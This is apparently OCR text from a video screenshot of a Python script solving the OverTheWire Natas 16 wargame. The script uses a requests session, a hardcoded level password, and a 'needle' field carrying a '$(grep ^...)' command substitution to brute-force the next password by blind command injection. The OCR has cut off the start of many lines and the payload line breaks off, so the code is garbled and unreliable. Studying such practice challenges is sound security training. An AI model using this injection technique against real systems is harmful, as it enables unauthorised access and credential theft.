 ~/overthewire/natas/natas16.py • - Sublime Text 2 (UNREGISTERED)
En
4:38 PM
John Hammond
natas16.py
3
4 t requests
5 t re
6 string import *
7
8 cters = lowercase + uppercase + digits
9
10
11 ame = 'natas16'
12 ord = 'WaIHEacj63wnNIBROHeqi3p9t0m5nhmh'
13
14 'http://%s.natas.labs.overthewire.org/' % username
15
16 on = requests.Session()
17 ponse = session.get(url, auth = (username, password) )
18
19 password = list()
20 ( len(seen_password) < 32 ):
21
22 or character in characters:
23 response = session.post(url, data = { "needle" : "anythings$(grep ^" + "".join(seen_password) + cha +
characters
24 content = response.text
character
25
26 print content
Line 23, Column 108; Saved ~/overthewire/natas/natas16.py (UTF-8)
Tab Size: 4
Python